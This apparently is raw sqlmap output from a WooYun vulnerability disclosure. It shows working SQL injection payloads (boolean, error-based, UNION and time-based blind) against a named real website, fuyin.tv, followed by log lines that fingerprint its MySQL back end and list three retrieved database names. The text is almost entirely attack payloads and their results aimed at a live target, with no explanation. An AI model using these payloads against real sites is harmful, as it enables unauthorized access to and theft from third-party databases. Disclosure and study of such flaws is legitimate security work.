 Payload: http://www.fuyin.tv:80/index.php/content/page/id/12 AND 2235=2235
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://www.fuyin.tv:80/index.php/content/page/id/12 AND (SELECT 126
1 FROM(SELECT COUNT(*),CONCAT(0x7174656271,(SELECT (CASE WHEN (1261=1261) THEN 1
ELSE 0 END)),0x716e6f6671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: http://www.fuyin.tv:80/index.php/content/page/id/-9395 UNION ALL SE
LECT NULL,NULL,NULL,CONCAT(0x7174656271,0x4b43667156424d6f6762,0x716e6f6671),NUL
L,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: http://www.fuyin.tv:80/index.php/content/page/id/-8911 OR 1288=SLEE
P(5)
---
[10:12:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[10:12:47] [INFO] fetching database names
[10:12:48] [INFO] the SQL query used returns 3 entries
[10:12:48] [INFO] retrieved: "information_schema"
[10:12:49] [INFO] retrieved: "onenewfuyin"
[10:12:50] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] onenewfuyin
[*] test
www.wooyun.org